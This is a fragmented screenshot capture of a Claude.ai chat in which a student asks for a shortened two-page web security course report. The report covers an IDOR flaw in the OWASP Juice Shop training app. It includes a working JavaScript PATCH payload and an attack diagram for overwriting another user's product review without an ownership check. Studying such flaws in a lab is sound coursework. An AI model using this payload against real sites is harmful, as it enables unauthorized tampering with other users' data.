 GitHub Classroom
claude.ai/chat/098fb08f-9c67-4af2-b9ae-c46e38372782
t
כל הסימניות
אפליקציות
Web Security C... / Web security final project proposal strategy
the current version u provided is taking more than 3
docx pages but he said 2 max, right? can u provide a 2-
max docx pages that following all the report
requirments (by content & structure) but much
shorter?
You're right! Let me rewrite it to fit within 2 pages while keeping
all required sections.
Final Project Report - IDOR (2 Pages Max)
Document • Version 2
# IDOR
Vulnerability
in Product
Review
Editing -
Juice Shop
Challenge
This version should fit comfortably in 2 pages!
HOW TO USE IT:
1. Download the professor's template from the course site
(the .docx file)
Reply...
Sonnet 4.5
4. Add your screenshots where relevant (especially in the
Claude is AI and can make mistakes. Please double-check responses.
E
v2 • Latest
Copy
Publish
5. Click Edit button on test2's review OR send PATCH request via console
6. Server updates test2's review without any ownership check
Payload:
javascript
fetch('/rest/products/reviews', {
method: 'PATCH',
headers: {
'Content-Type': 'application/json',
'Authorization': 'Bearer ' + localStorage.getItem('token')
},
body: JSON.stringify({
id: 'TARGET_REVIEW_ID',
message: 'THIS REVIEW WAS HACKED!'
})
}).then(r => r.json()).then(console.log)
Result: {"modified": 1} - review successfully changed in DB and UI.
Attack Diagram:
[Attacker - test1]
|-- GET /rest/products/1/reviews --> retrieves test2's review _id
|-- PATCH /rest/products/reviews --> {id: test2_id, message: "Hacked!"}
| (NO author check on server!)
|<-- {modified: 1} - test2's review is now changed!